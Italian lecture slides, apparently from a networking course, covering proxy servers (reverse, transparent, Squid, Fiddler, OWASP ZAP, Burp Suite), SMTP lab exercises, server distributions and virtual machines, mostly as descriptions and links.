

# L'autentificazione

Dato che il proxy è l'intermediario indispensabile degli utenti della rete interna per accedere a delle risorse esterne, è a volte possibile usarlo per **autentificare gli utenti**. Sarà quindi facile dare l'accesso alle risorse esterne solo alle persone autorizzate a farlo e di poter registrare nei file di log degli accessi identificati.

Questo tipo di meccanismo, una volta realizzato, pone ovviamente numerosi problemi relativi **alle libertà individuali e ai diritti delle persone**...



# l reverse-proxy

Viene detto reverse-proxy un server proxy-cache "montato al contrario";

# un server proxy che permette agli utenti di internet di accedere indirettamente ad alcuni server interni.

Il reverse-proxy serve anche da collegamento per gli utenti internet che desiderano accedere ad un sito web interno trasmettendogli indirettamente le richieste. Grazie al reverse-proxy, il **server web è protetto** dagli attacchi diretti dall'esterno, cosa che rinforza la sicurezza della rete interna. D'altra parte, la funzione di cache del reverse-proxy può alleggerire il carico del server per cui è previsto, ed è la ragione per cui un server simile è talvolta detto » acceleratore « (*server accelerator*). Il reverse-proxy può servire per ripartire il carico reindirizzando le richieste verso diversi server equivalenti; si parla allora **di ripartizione del carico** (in inglese **load balancing**).



copyright Marcantoni Fausto

# trasparent proxy

La funzione del **Transparent Proxy** è **quella di intercettare ogni richiesta di un particolare servizio** (in questo caso richiesta *HTTP*) per poi redirigerla a un proxy affinchè svolga tutte le funzioni del caso (semplice **content filtering piuttosto che caching**).



# Browser – Server HTTP

Nell'architettura TCP/IP il browser e il server Web comunicano direttamente a livello di applicazione senza alcuna intermediazione



copyright Marcantoni Fausto

# Browser – Proxy - Server HTTP

Il proxy s'inserisce nell'architettura TCP/IP come livello di applicazione fra il client e il server sostituendo uno dei due host in tutte le transazioni server HTTP che coinvolgono l'altro host



copyright Marcantoni Fausto

# Configurazione dei Client

I client devono essere configurati per poter utilizzare il Proxy Server.

### Configurazione Manuale

L'utente dovrà inserire nel browser l'indirizzo IP e la porta su cui il proxy è in ascolto

### □ Auto-Configurazione del Proxy

Il browser esegue un Javascript. L'utente deve indicare al browser dove risiede lo script.

### □ Web Proxy Auto Discovery (WPAD)

- Nessuna configurazione necessaria, è il traffico di rete ad essere direttamente indirizzato al proxy
- DHCP, SLP (Service Location Protocol), DNS

# squid proxy



installare (<u>http://www.squid-cache.org/</u>)
 attivare/provare
 monitorare (SquidAnalyzer, Calamaris, ...)
 filtrare (SquidGuard, DansGuardian, ...)

https://squid.diladele.com/

WEB PROXY FOR WINDOWS

12/10/2023

# fiddler proxy

# **Telerik Fiddler**

### https://www.telerik.com/fiddler

The free web debugging proxy for any browser, system or platform

### Download Fiddler Classic

| How do you plan to use Fiddler?                                                                                        | ~                    |
|----------------------------------------------------------------------------------------------------|----------------------|
| Your email                                                                                                    |                      |
| Country/Territory                                                                                                    |                      |
| Select                                                                                                    | ~                    |
| I accept the Fiddler End User License Agreement                                                                        |                      |
| Download for Windows                                                                                                   |                      |
|                                                                                                    |                      |
| By optoring your information, you unlock overy feature                                                                 | 200 020              |
| By entering your information, you unlock every feature                                                                 | and can              |
| By entering your information, you unlock every feature<br>get help with installation and quick-start resources. All in | and can<br>formation |

# Need Fiddler Everywhere for Mac or Linux?

Try the new Fiddler Everywhere. Built from scratch to run on all major platforms.

Download Fiddler Everywhere

12/10/2023



copyright Marcantoni Fausto

# fiddler proxy

| <u>File M</u> odifica <u>V</u> isualizza <u>C</u> ronologia                                                                                                    | S <u>e</u> gnalibri <u>S</u> trumenti <u>A</u> iuto                                                                                                    |           |                                  |        |   |     |   |    |   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|----------------------------------|--------|---|-----|---|----|---|
| 🛠 Opzioni 🛛 🗙                                                                                                    | +                                                                                                    |           |                                  |        |   |     |   |    |   |
| (←) → C <sup>4</sup> <sup>(1)</sup> <sup>(2)</sup> <sup>(2</sup> | efox about:preferences                                                                                                    | 🟠 🔍 Cerca |                                  |        |   | 111 | ۱ | æj | Ξ |
|                                                                                                    | Impostazioni di connession                                                                                                    | ne        |                                  |        | × |     |   |    | ŕ |
| Generale  Pagina iniziale  Ricerca                                                                                                    | Configurazione dei proxy per l'accesso a Internet           Nessun proxy           Individua automaticamente le impostazioni proxy per questa rete           Utilizza le impostazioni proxy del sistema |           |                                  |        | < |     |   |    |   |
| Privacy e sicurezza                                                                                                    | Configurazione manuale dei proxy Proxy HTTP 127.0.0.1                                                                                                    |           | <u>P</u> orta                    | 8888   |   |     |   |    |   |
| <b>O</b> Sync                                                                                                    | Otilizza questo proxy anche per FIP e HTTPS       Proxy HTTPS       127.0.0.1       Proxy ETP       127.0.0.1                                                                                           |           | P <u>o</u> rta<br>Po <u>r</u> ta | 8888   |   |     |   |    |   |
|                                                                                                    | Host SOC <u>K</u> S 127.0.0.1                                                                                                    |           | Port <u>a</u>                    | 8888   |   |     |   |    |   |
|                                                                                                    | Configurazione automatica dei proxy (URL)                                                                                                    |           | Rį                               | carica |   |     |   |    |   |
|                                                                                                    | Nessun pro <u>x</u> y per                                                                                                    |           |                                  |        |   |     |   |    |   |
| Estensioni e temi                                                                                                    |                                                                                                    |           |                                  |        | ~ |     |   |    |   |
| ② Supporto per Firefox                                                                                                    | copyright Marcantoni Fausto                                                                                                    | OK A      | nnulla                           | 1      | đ | 4   |   |    |   |

owasp zap proxy



owasp zap proxy

### https://www.owasp.org/index.php/OWASP Zed Attack Proxy Project

### OWASP Zed Attack Proxy (ZAP)

The world's most popular free web security tool, actively maintained by a dedicated international team of volunteers.

copyright Marcantoni Fausto

## owasp zap proxy



https://www.zaproxy.org/docs/

12/10/2023

# Burp Suite proxy



Burp Suite Community Edition

https://portswigger.net/burp

| Professional<br>Stable<br>15 September 2021 at 13:48 UTC                              | / Coi           | mmunity 202      | 21.8.3                                            |          |             | y 0 F 🚳 in 💙             |
|---------------------------------------------------------------------------------------|-----------------|------------------|---------------------------------------------------|----------|-------------|--------------------------|
| Burp Suite Community Edition<br>We have updated Burp Suite's e<br>classified as High. | v<br>embedded b | Windows (64-bit) | <ul><li>✓</li><li>93.0.4577.82, which f</li></ul> | Download | show check  | sums<br>which Google has |
| ¥ Twitter<br>Usage of this software is subje                                          | WhatsAp         | p. Facebook      | ල් Redo                                           | IR       | in LinkedIn | Email                    |

https://computerscience.unicam.it/marcantoni/tesi/Scansione%20ed%20Analisi%20Di%20Vulnerabilita%20Case%20study%20Burp%20Suite.pdf

12/10/2023

# Burp Suite proxy

Support Center » Documentation » Desktop editions

Professional Community

### Burp Suite documentation: desktop editions

Burp Suite contains a wealth of features and capabilities to support manual and automated security testing. Use the links below for more information.

### How do I?

Get started with Burp Suite » Scan a website » Use Burp Suite for penetration testing » Test mobile applications » Extend Burp Suite's capabilities » Troubleshoot a problem »

### Reference

The Burp Suite dashboard » Burp Suite tools » Useful functions » Options » Full documentation contents »

https://portswigger.net/burp/documentation/desktop

12/10/2023

# 

# FINE



12/10/2023

# SMTP



12/10/2023

# Laboratorio

installare e configurare un client SMTP Windows e Linux

https://www.mozilla.org/it/thunderbird/

http://www.navigaweb.net/2009/11/client-di-posta-email-outlook-per.html

https://support.office.com/it-it/article/Configurare-la-posta-elettronica-in-Posta-per-Windows-10-7ff79e8b-439b-4b47-8ff9-3f9a33166c60

# Laboratorio

installare un server SMTP in linux https://www.0x90.it/installare-mail-server-ubuntu-14-04/ https://www.digitalocean.com/community/tutorials/how-to-install-postfix-on-centos-6

installare un server SMTP in Windows <u>https://msdn.microsoft.com/it-it/library/8b83ac7t(v=vs.100).aspx</u> <u>https://social.msdn.microsoft.com/Forums/vstudio/en-US/ad9e940b-fe29-49fc-9bc4-</u> <u>6e572d505b2f/how-to-install-and-configure-smtp-server-in-windows-</u> <u>7?forum=csharpgeneral</u>

Zimbra fornisce software per server e client open source per messaggeria e collaborazione. <u>https://www.zimbra.com/</u>

Webmin is a web-based interface for system administration for Unix. <u>http://www.webmin.com/</u>

12/10/2023

# Laboratorio Server

Windows Server Evaluation (180 days) https://www.microsoft.com/it-it/evalcenter

### **Ubuntu Mate**

https://www.ubuntu-it.org/download/derivate

CentOS 8 https://www.centos.org/download/

Debian 10 https://www.debian.org/distrib/index.it.html

- •<u>AlmaLinux</u>
- •<u>Rocky Linux</u>
- •<u>Ubuntu Server</u>
- •Oracle Linux
- •Debian
- •Fedora Server
- •<u>OpenSUSE</u>

smtp



# FINE



12/10/2023

# Virtual Machine



12/10/2023

# Virtual Machine

### Che cos'è una macchina virtuale?

Una macchina virtuale è **un file di computer**, chiamato in genere immagine, che si comporta come un vero computer. In altre parole, si tratta di **creare un computer all'interno di un computer**. Viene eseguito in una finestra, come qualsiasi altra applicazione, e offre all'utente finale la stessa esperienza fornita dal sistema operativo host stesso. La macchina virtuale è isolata dal resto del sistema in modo che il software al suo interno non possa fuoriuscire o interagire con il computer stesso. Si tratta quindi di un ambiente ideale per testare altri sistemi operativi e versioni beta, accedere a dati infettati da virus, creare backup di sistemi operativi ed eseguire software o applicazioni in sistemi operativi diversi da quelli originariamente supportati.

È possibile eseguire contemporaneamente più macchine virtuali nello stesso computer fisico. Per i server, i vari sistemi operativi vengono eseguiti in modalità affiancata grazie a un software, chiamato hypervisor, che li gestisce, mentre in genere per i computer desktop viene usato un solo sistema operativo che esegue gli altri sistemi all'interno delle finestre del programma. Ogni macchina virtuale ha il suo hardware virtuale, che include CPU, memoria, unità disco rigido, interfacce di rete e altri dispositivi. L'hardware virtuale viene quindi mappato all'hardware reale nel computer fisico per ridurre i costi relativi ai sistemi hardware fisici necessari e i costi di gestione associati, oltre a ridurre la domanda di alimentazione e raffreddamento.

https://azure.microsoft.com/it-it/overview/what-is-a-virtual-machine/

12/10/2023

# The Top Open-Source Hypervisor Technologies



https://slashdot.org/software/hypervisors/

https://wire19.com/comparison-top-server-virtualization-software/

https://opensourceforu.com/2016/03/the-top-open-source-hypervisor-technologies/

https://www.how2shout.com/tools/8-free-best-open-source-bare-metal-hypervisors-foss.html

12/10/2023

# List of Best Open Source Hypervisors

#### 1. Xen:

Xen is among the most popular open-source hypervisors in the present era, and it also comes with a commercial version of Citrix and Oracle VM. Moreover, since XEN gets cloud support, it is widely prevalent among all business enterprises.

